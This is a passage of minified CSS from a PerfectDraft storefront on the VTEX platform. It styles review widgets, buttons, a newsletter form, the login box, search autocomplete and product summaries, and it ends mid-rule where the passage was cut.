.perfectdraft-reviews-and-ratings-1-x-reviewInfo{order:1;font-size:0}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewCommentMessage{order:3}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewDate{display:flex}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewDateValue{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#828282;margin-left:6px}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewAuthorName{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:25px;color:#000}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewCommentMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:20px;color:#000}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewCommentUser{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px!important;line-height:16px;margin-top:17px;color:#000;display:flex}.perfectdraft-reviews-and-ratings-1-x-summaryContainer{display:flex;align-items:center}.perfectdraft-reviews-and-ratings-1-x-summaryContainer .perfectdraft-reviews-and-ratings-1-x-summaryTotalReviews{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:25px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#828282;margin:0 10px}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-loginLink,.perfectdraft-reviews-and-ratings-1-x-summaryContainer .perfectdraft-reviews-and-ratings-1-x-loginLink{border-radius:4px;border:1px solid #1e1e1e;color:#1e1e1e;font-family:Moderat,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:150%;letter-spacing:.13px;text-decoration:none;height:48px;align-items:center;justify-content:center}.perfectdraft-reviews-and-ratings-1-x-summaryContainer .perfectdraft-reviews-and-ratings-1-x-loginLink{padding:0;border:none;text-decoration:underline}.perfectdraft-reviews-and-ratings-1-x-summaryButtonContainer .vtex-button{border:none;border-radius:0;background-color:transparent;min-height:unset}.perfectdraft-reviews-and-ratings-1-x-summaryButtonContainer .vtex-button__label{padding:0;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:14px;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-transform:none;color:#828282}@media screen and (max-width:768px){.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsHeading{order:1}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsRating{order:2}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-graphContent{order:4}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-writeReviewContainer{order:3;margin:20px 0 6px}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsOrderBy{order:5;max-width:100%}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer{order:6}}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formRating{margin-bottom:1.4rem}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection .perfectdraft-reviews-and-ratings-1-x-starpicker :last-child{display:flex;flex-direction:row}@media screen and (min-width:1025px){.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection{min-width:630px}}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formRating .vtex-input__label,.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection .vtex-input__label,.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection .vtex-textarea__label{font-family:Moderat,sans-serif;color:#444;font-size:16px;font-style:normal;font-weight:400;line-height:normal}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formRating .vtex-reviews-and-ratings-3-x-starpicker :last-child{display:flex;flex-direction:row}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection .vtex-input-prefix__group{background-color:transparent;border:none;border-radius:0}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection .vtex-styleguide-9-x-input,.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSection .vtex-textarea__input{background-color:transparent!important;border:1px solid #e0e0e0;border-radius:0;resize:none!important;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#333}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSubmit{display:flex;justify-content:flex-end}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSubmit .vtex-button{background:#fbbe3a;color:#222;border:none;border-radius:0;width:215px;height:46px;border-radius:3.811px}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card .perfectdraft-reviews-and-ratings-1-x-formSubmit .vtex-button__label{padding:0;font-family:Moderat,sans-serif;font-size:15.244px;font-style:normal;font-weight:700;line-height:15.244px;text-transform:capitalize}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-input__error,.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-reviews-and-ratings-3-x-formInvalidMessage,.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-textarea__error{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;margin-right:6px}@media screen and (max-width:768px){.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-reviews-and-ratings-3-x-formInvalidMessage{display:none}}.perfectdraft-reviews-and-ratings-1-x-reviewsPaging{display:flex;justify-content:center;margin-bottom:2rem}.perfectdraft-reviews-and-ratings-1-x-reviewsPaging .perfectdraft-reviews-and-ratings-1-x-reviewsPagingButton{border:none;background-color:#fbbe3a;color:#000;height:28px;padding:0 1.2rem;cursor:pointer;font-family:Moderat,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:25px;transition:all .2s ease}.perfectdraft-reviews-and-ratings-1-x-reviewsPaging .perfectdraft-reviews-and-ratings-1-x-reviewsPagingButton:hover{opacity:.9}.perfectdraft-reviews-and-ratings-1-x-reviewLikeAndDislike{display:flex;justify-content:flex-start;align-items:center;-moz-column-gap:26px;column-gap:26px;margin-top:20px}.perfectdraft-reviews-and-ratings-1-x-btnLike{border:none;background-color:transparent;padding:5px 0;display:flex;-moz-column-gap:12px;column-gap:12px;justify-content:center;align-items:center;cursor:pointer;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#666}.perfectdraft-reviews-and-ratings-1-x-btnLike svg{width:16px;height:16px;margin-bottom:4px}.perfectdraft-reviews-and-ratings-1-x-btnLike.active{color:#3366a6}.perfectdraft-reviews-and-ratings-1-x-btnLike.active svg path{fill:#3366a6}.perfectdraft-reviews-and-ratings-1-x-btnDislike{border:none;background-color:transparent;padding:5px 0;display:flex;-moz-column-gap:12px;column-gap:12px;justify-content:center;align-items:center;cursor:pointer;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#666}.perfectdraft-reviews-and-ratings-1-x-btnDislike svg{width:16px;height:16px;margin-top:4px}.perfectdraft-reviews-and-ratings-1-x-btnDislike.active{color:#c51515}.perfectdraft-reviews-and-ratings-1-x-btnDislike.active svg path{fill:#c51515}.perfectdraft-reviews-and-ratings-1-x-btnDislike:disabled,.perfectdraft-reviews-and-ratings-1-x-btnLike:disabled{cursor:not-allowed}.perfectdraft-reviews-and-ratings-1-x-reviewLoading{width:100px;display:flex;justify-content:center}.perfectdraft-reviews-and-ratings-1-x-reviewLoading img{padding:5px 0;opacity:.8}.vtex-rich-text-0-x-heading-level-1,.vtex-rich-text-0-x-heading-level-2,.vtex-rich-text-0-x-heading-level-3,.vtex-rich-text-0-x-heading-level-4,.vtex-rich-text-0-x-heading-level-5,.vtex-rich-text-0-x-heading-level-6{}@-webkit-keyframes perfectdraft-styleguide-0-x-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes perfectdraft-styleguide-0-x-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.perfectdraft-styleguide-0-x-text{font-family:Moderat,Moderat Fallback,sans-serif}.perfectdraft-styleguide-0-x-text-weight--light{font-weight:300}.perfectdraft-styleguide-0-x-text-weight--regular{font-weight:400}.perfectdraft-styleguide-0-x-text-weight--medium{font-weight:500}.perfectdraft-styleguide-0-x-text-weight--bold{font-weight:700}.perfectdraft-styleguide-0-x-text-size--h1{font-size:3.5rem}.perfectdraft-styleguide-0-x-text-size--h2{font-size:3rem}.perfectdraft-styleguide-0-x-text-size--h3{font-size:2.5rem}.perfectdraft-styleguide-0-x-text-size--h3-2{font-size:2rem}.perfectdraft-styleguide-0-x-text-size--h4{font-size:1.5rem}.perfectdraft-styleguide-0-x-text-size--h5{font-size:1.25rem}.perfectdraft-styleguide-0-x-text-size--body-xlarge{font-size:1.125rem}.perfectdraft-styleguide-0-x-text-size--body-large{font-size:1rem}.perfectdraft-styleguide-0-x-text-size--body-medium{font-size:.875rem}.perfectdraft-styleguide-0-x-text-size--body-small{font-size:.75rem}.perfectdraft-styleguide-0-x-text-size--body-xsmall{font-size:.625rem}.perfectdraft-styleguide-0-x-text-type--title{line-height:120%}.perfectdraft-styleguide-0-x-text-type--body{line-height:150%}.perfectdraft-styleguide-0-x-text a{color:inherit}.perfectdraft-styleguide-0-x-perfectdraftLoading{display:block;-webkit-animation:perfectdraft-styleguide-0-x-rotate 1s linear infinite;animation:perfectdraft-styleguide-0-x-rotate 1s linear infinite}@-webkit-keyframes perfectdraft-styleguide-0-x-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes perfectdraft-styleguide-0-x-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.perfectdraft-styleguide-0-x-perfectdraftButton{border-radius:.25rem;gap:.5rem;font-family:Moderat,Moderat Fallback,sans-serif;font-size:18;line-height:1rem;color:#1c1f20;transition:all .2s ease-in-out}.perfectdraft-styleguide-0-x-perfectdraftButton--x-small{height:2rem;padding:8px}.perfectdraft-styleguide-0-x-perfectdraftButton--small{height:2.5rem;padding:12px}.perfectdraft-styleguide-0-x-perfectdraftButton--medium{height:3rem;padding:12px}.perfectdraft-styleguide-0-x-perfectdraftButton--large{height:3.375rem;padding:16px}.perfectdraft-styleguide-0-x-perfectdraftButton--rounded{border-radius:50%;width:56px;height:56px}.perfectdraft-styleguide-0-x-perfectdraftButton:not(:disabled){cursor:pointer}.perfectdraft-styleguide-0-x-perfectdraftButton:disabled:not([aria-busy=true]){cursor:not-allowed;opacity:.6}.perfectdraft-styleguide-0-x-perfectdraftButton[aria-busy=true]{cursor:wait}.perfectdraft-styleguide-0-x-perfectdraftButton--primary{background:#fbbe3a;border:none}.perfectdraft-styleguide-0-x-perfectdraftButton--primary:hover{background:#e2a011}.perfectdraft-styleguide-0-x-perfectdraftButton--secondary{background:#fff;border:none}.perfectdraft-styleguide-0-x-perfectdraftButton--secondary:hover{background:#e7e7e7;color:#fff;border:1px solid #fff}.perfectdraft-styleguide-0-x-perfectdraftButton--secondary-with-border{background:#fff;border:1px solid #e8e6e5;color:#272727}.perfectdraft-styleguide-0-x-perfectdraftButton--secondary-with-border:hover{background:#f3f3f3}.perfectdraft-styleguide-0-x-perfectdraftButton--tertiary{border:.0625rem solid #fff;background:transparent;color:#1c1f20}.perfectdraft-styleguide-0-x-perfectdraftButton--tertiary-dark{border:.0625rem solid #272727;background:transparent;color:#272727}.perfectdraft-styleguide-0-x-perfectdraftButton--tertiary-dark[aria-busy=false]:hover{border:.0625rem solid #fbbe3a}.perfectdraft-styleguide-0-x-perfectdraftButton--primary-light{background:#ffd883;border:none;color:#272727}.perfectdraft-styleguide-0-x-perfectdraftButton--primary-light[aria-busy=false]:hover{background:rgba(255,216,131,.95)}.perfectdraft-styleguide-0-x-perfectdraftButton--spaten{background:rgba(42,97,62,.0784313725);border:none;color:#2a613e}.perfectdraft-styleguide-0-x-perfectdraftButton--spaten:hover{background:rgba(42,97,62,.15)}.perfectdraft-styleguide-0-x-perfectdraftButton--black{background:#272727;border:none;color:#fff}.perfectdraft-styleguide-0-x-perfectdraftButton--black:hover{background:#111}.vtex-wish-list-1-x-iconSize{display:inline-block;width:24px;height:24px}.vtex-wish-list-1-x-fill{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-glyph</title><path d="M362.67,21.33A149,149,0,0,0,256,66.19,149,149,0,0,0,149.33,21.33C67,21.33,0,88.32,0,170.67a148.45,148.45,0,0,0,43.08,104.9L240.51,484a21.33,21.33,0,0,0,31,0L468.75,275.74A148.45,148.45,0,0,0,512,170.67C512,88.32,445,21.33,362.67,21.33Z"/></svg>')}.vtex-wish-list-1-x-outline{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-other</title><path d="M256,489.24a5.69,5.69,0,0,1-4.13-1.78L41.15,265A141.37,141.37,0,0,1,0,165C0,86.56,63.8,22.76,142.22,22.76A141.94,141.94,0,0,1,256,79.71a141.94,141.94,0,0,1,113.78-57C448.2,22.76,512,86.56,512,165A141.38,141.38,0,0,1,470.81,265L260.13,487.47A5.69,5.69,0,0,1,256,489.24ZM142.22,34.13C70.07,34.13,11.38,92.83,11.38,165A130.09,130.09,0,0,0,49.28,257l.08.09L256,475.28,462.63,257.13a130.18,130.18,0,0,0,38-92.16c0-72.14-58.69-130.84-130.84-130.84a130.66,130.66,0,0,0-109,58.58,5.9,5.9,0,0,1-9.48,0A130.66,130.66,0,0,0,142.22,34.13Z"/></svg>')}.vtex-wish-list-1-x-clearLink{text-decoration:inherit;color:inherit}.perfectdraft-custom-newsletter-0-x-ConateinerNewslleter{background:#111;padding:30px;display:flex;justify-content:center;align-items:center}@media (min-width:1025px){.perfectdraft-custom-newsletter-0-x-ConateinerNewslleter{min-height:204px}}@media (max-width:400px){.perfectdraft-custom-newsletter-0-x-ConateinerNewslleter{width:100%}}.perfectdraft-custom-newsletter-0-x-ConateinerNewslleter form{display:flex;gap:27px;position:relative;flex-direction:column}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-ConateinerNewslleter form{flex-direction:column;align-items:center;gap:0}}.perfectdraft-custom-newsletter-0-x-TitleForm{text-align:center;margin-bottom:30px}.perfectdraft-custom-newsletter-0-x-TitleForm h1{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;color:#fff;margin:0}@media (min-width:1026px){.perfectdraft-custom-newsletter-0-x-TitleForm h1{font-size:24px;line-height:38px;margin-bottom:4px}}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-TitleForm h1{margin-bottom:8px;font-size:19px;line-height:20px}}.perfectdraft-custom-newsletter-0-x-TitleForm h2{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#fff;margin:0}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-TitleForm h2{font-size:16px}}.perfectdraft-custom-newsletter-0-x-wrapperInputsElements{position:relative}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperInputsElements{margin-bottom:24px}}.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input{background:transparent;outline:0;border:none;border-bottom:1px solid #828282;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:22px;text-align:left;color:#fff;width:350px}.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input:focus{outline:none;background:transparent}.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input:autofill{outline:none!important;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background:transparent!important}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input{width:320px;font-size:16px}}@media (max-width:365px){.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input{width:275px}}@media (max-width:315px){.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input{width:250px}}.perfectdraft-custom-newsletter-0-x-wrapperInputsElements input:-webkit-autofill{transition-delay:3600s}.perfectdraft-custom-newsletter-0-x-wrapperInputsElements .perfectdraft-custom-newsletter-0-x-ErrorMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:10px;line-height:22px;color:red;position:absolute;left:0;top:40px;text-transform:uppercase}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperInputsElements .perfectdraft-custom-newsletter-0-x-ErrorMessage{font-size:9px}}.perfectdraft-custom-newsletter-0-x-wrapperFormButton{display:flex;justify-content:center}.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-formButton{background:transparent;outline:0;border:none;border-bottom:3px solid #fbbe3a;width:82px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;text-align:center;color:#fbbe3a;padding-bottom:13px;cursor:pointer}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-formButton{width:320px;font-size:16px}}@media (max-width:365px){.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-formButton{width:275px}}@media (max-width:315px){.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-formButton{width:250px}}.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-alreadyReceiveNews{width:100%;text-align:left;position:absolute;left:0}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-alreadyReceiveNews{bottom:-40px;text-align:center}}.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-alreadyReceiveNews h1{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:12px;line-height:22px;color:red;text-transform:uppercase}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperFormButton .perfectdraft-custom-newsletter-0-x-alreadyReceiveNews h1{font-size:10px}}.perfectdraft-custom-newsletter-0-x-TitleFormSuccess{text-align:center}.perfectdraft-custom-newsletter-0-x-TitleFormSuccess .perfectdraft-custom-newsletter-0-x-SuccessMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:38px;color:#fff;text-transform:uppercase}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-TitleFormSuccess .perfectdraft-custom-newsletter-0-x-SuccessMessage{font-size:22px}}.perfectdraft-custom-newsletter-0-x-TitleFormSuccess .perfectdraft-custom-newsletter-0-x-SuccessMessageDescription{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#fff;margin:0}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-TitleFormSuccess .perfectdraft-custom-newsletter-0-x-SuccessMessageDescription{font-size:16px}}.perfectdraft-custom-newsletter-0-x-formInputDate{width:220px!important}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-formInputDate{width:320px!important;max-width:324px}}@media (max-width:365px){.perfectdraft-custom-newsletter-0-x-formInputDate{max-width:279px!important}}@media (max-width:315px){.perfectdraft-custom-newsletter-0-x-formInputDate{max-width:254px!important}}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter form>div{width:100%}}.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-content-inputs{width:100%;display:flex;gap:27px}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-content-inputs{flex-direction:column;align-items:center}}.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in{font-family:Moderat,sans-serif;font-style:normal;color:#fff;display:flex;gap:10px;font-size:16px;align-items:center}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in{width:320px!important;font-size:14px;margin-bottom:24px}}@media (max-width:365px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in{max-width:279px!important}}@media (max-width:315px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in{max-width:254px!important}}.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in a{color:#54b6ff;text-decoration:none}.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in input{width:19px;height:19px;min-height:18px;min-width:18px}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in input{width:30px}}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-contennt-newslleter .perfectdraft-custom-newsletter-0-x-opt-in>div{max-width:90%}}@media (max-width:1025px){.perfectdraft-custom-newsletter-0-x-wrapperInputs{width:100%}}.vtex-minicart-2-x-drawerStyles{height:100%}.vtex-minicart-2-x-popupStyles{max-height:600px}.vtex-minicart-2-x-minicartEmptyStateContainerDefault{width:340px}.vtex-minicart-2-x-minicartQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-minicart-2-x-popupBoxPosition{right:-40px;width:364px;top:100%}.vtex-minicart-2-x-popupArrowUp{right:7px}.vtex-login-2-x-container,.vtex-login-2-x-contentFormVisible,.vtex-login-2-x-contentInitialScreen{}.vtex-login-2-x-profile{max-width:130px}.vtex-login-2-x-accessCodeOptionBtn,.vtex-login-2-x-accountOptions,.vtex-login-2-x-accountOptionsSectionTitle,.vtex-login-2-x-arrowUp,.vtex-login-2-x-backButton,.vtex-login-2-x-button,.vtex-login-2-x-buttonDanger,.vtex-login-2-x-buttonLink,.vtex-login-2-x-buttonSocial,.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-content,.vtex-login-2-x-corporateEmail,.vtex-login-2-x-corporateOptionBtn,.vtex-login-2-x-customOAuthOptionBtn,.vtex-login-2-x-deliveryMethodOptions,.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-emailAndPasswordForm,.vtex-login-2-x-emailForm,.vtex-login-2-x-emailPasswordOptionBtn,.vtex-login-2-x-emailVerification,.vtex-login-2-x-eyeIcon,.vtex-login-2-x-facebookOptionBtn,.vtex-login-2-x-forgotPasswordForm,.vtex-login-2-x-forgotPasswordLink,.vtex-login-2-x-formError,.vtex-login-2-x-formLinkContainer,.vtex-login-2-x-googleOptionBtn,.vtex-login-2-x-inputContainer,.vtex-login-2-x-inputContainerAccessCode,.vtex-login-2-x-inputContainerEmail,.vtex-login-2-x-inputContainerPassword,.vtex-login-2-x-label,.vtex-login-2-x-loading,.vtex-login-2-x-loginOptionsContainer,.vtex-login-2-x-logoutButton,.vtex-login-2-x-oauthAutoRedirect,.vtex-login-2-x-oauthAutoRedirectLoading,.vtex-login-2-x-oauthProvider,.vtex-login-2-x-optionsList,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-optionsListItemContainer,.vtex-login-2-x-optionsSticky,.vtex-login-2-x-selectCodeDeliveryMethod,.vtex-login-2-x-sendButton,.vtex-login-2-x-termsAndConditions{}.vtex-login-2-x-formTitle{white-space:pre-line}.vtex-login-2-x-formSubtitle{}.vtex-login-2-x-box{top:100%;visibility:visible;min-width:19.375rem}.vtex-login-2-x-contentContainer{min-width:100%}.vtex-login-2-x-formFooter{min-height:2rem}.vtex-login-2-x-contentForm{min-width:18.125rem}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem}@media only screen and (max-width:600px){.vtex-login-2-x-contentAlwaysWithOptions{max-width:25rem}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-sendButton:only-child{margin:0;width:100%}.vtex-login-2-x-sendButton:only-child .vtex-button{width:100%}.vtex-login-2-x-tooltipContainer{width:-webkit-max-content;width:-moz-max-content;width:max-content}.vtex-login-2-x-tooltipContainerTop{bottom:110%;left:50%;transform:translateX(-50%)}.vtex-login-2-x-tooltipContainerLeft{top:50%;transform:translateY(-50%);right:102%}.vtex-login-2-x-tooltipContainerLeft:after{content:"";position:absolute;top:45%;left:100%;border:.625rem solid transparent;border-left-color:#3b3b3b}.vtex-login-2-x-tooltipContainerTop:after{content:"";position:absolute;left:45%;top:100%;border:.625rem solid transparent;border-top-color:#3b3b3b}.vtex-login-2-x-button .vtex-button{border:1px solid #e9e9e9;width:100%;min-height:2.5rem}.vtex-login-2-x-button .vtex-button .vtex-login-2-x-oauthLabel{margin:0 1.25rem}.vtex-login-2-x-buttonDanger>.vtex-button{background-color:#ffe6e6;color:#ff4c4c}.vtex-login-2-x-buttonDanger>.vtex-button .vtex__icon-spinner{color:#ff4c4c}.vtex-search-1-x-itemList{flex:1;vertical-align:top;font-family:Open Sans,Roboto,sans-serif}.vtex-search-1-x-itemListList,.vtex-search-1-x-itemListList li{padding:0;margin:0}.vtex-search-1-x-itemList ol,.vtex-search-1-x-itemList ul{padding:0;list-style:none}.vtex-search-1-x-itemListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-1-x-itemListItem a,.vtex-search-1-x-itemListItem a:hover{display:block;height:35px;line-height:35px;padding:0 20px;font-size:13px;text-decoration:none;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.vtex-search-1-x-itemListItem a:hover{background:#eee}.vtex-search-1-x-itemListSubItem a{padding:0 30px;font-weight:600;text-transform:capitalize;white-space:nowrap;text-overflow:ellipsis;margin-right:16px;overflow:hidden}.vtex-search-1-x-itemListIcon,.vtex-search-1-x-itemListPrefix{display:inline-block;width:30px;font-weight:600;color:#999}.vtex-search-1-x-itemList--history,.vtex-search-1-x-itemList--suggestion{}.vtex-search-1-x-itemList--top-search{width:100%}@media only screen and (min-width:1025px){.vtex-search-1-x-itemList{overflow:hidden}}.vtex-search-1-x-tileList{flex:2;vertical-align:top;border-left:1px solid #eee}.vtex-search-1-x-tileList ul{padding:0;display:flex}.vtex-search-1-x-tileListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-1-x-tileListItem{display:flex;flex:1}.vtex-search-1-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;color:#787878;text-align:center}.vtex-search-1-x-tileListSpinner{display:flex;height:80%;justify-content:center;align-items:center}@media only screen and (min-width:1024px){.vtex-search-1-x-tileList{display:inline-block}}.vtex-search-1-x-clearLink{}.vtex-search-1-x-element{position:relative}.vtex-search-1-x-imageContainer{max-height:80px}.vtex-search-1-x-image,.vtex-search-1-x-information,.vtex-search-1-x-priceContainer,.vtex-search-1-x-priceNew,.vtex-search-1-x-priceOld,.vtex-search-1-x-productBrand,.vtex-search-1-x-productNameContainer{}.vtex-search-1-x-discount{background:#e4012e;color:#fff;position:absolute;top:1px;left:1px;font-size:14px}.vtex-search-1-x-biggy-autocomplete-wrapper{width:50vw}.vtex-search-1-x-biggy-autocomplete{position:absolute;transition:opacity .15s ease-in .05s,max-height .3s ease-out,padding .6s ease-out;padding:20px 0 10px;max-height:630px;box-shadow:0 5px 7px rgba(0,0,0,.2);background:#fff;overflow:auto;display:flex}.vtex-search-1-x-close-btn{cursor:pointer;position:absolute;top:10px;right:10px;background:none;border:none;outline:none}.vtex-search-1-x-history-and-top-wrapper{display:flex;flex:1}.vtex-search-1-x-biggy-js-container--hidden{opacity:0;max-height:0!important;padding:0}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer{max-width:30%}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer>img{max-height:100%}.vtex-product-summary-2-x-buyButton,.vtex-product-summary-2-x-buyButtonContainer,.vtex-product-summary-2-x-container,.vtex-product-summary-2-x-containerInline,.vtex-product-summary-2-x-containerInlinePrice,.vtex-product-summary-2-x-containerSmall,.vtex-product-summary-2-x-description,.vtex-product-summary-2-x-element,.vtex-product-summary-2-x-image,.vtex-product-summary-2-x-information,.vtex-product-summary-2-x-quantityStepperContainer{}.vtex-product-summary-2-x-imageInline{max-height:7rem}.vtex-product-summary-2-x-isHidden{visibility:hidden}.vtex-product-summary-2-x-containerNormal,.vtex-product-summary-2-x-nameContainer{}.vtex-product-summary-2-x-clearLink{text-decoration:inherit;color:inherit}.vtex-product-summary-2-x-aspectRatio{padding-top:100%;background:50%/contain 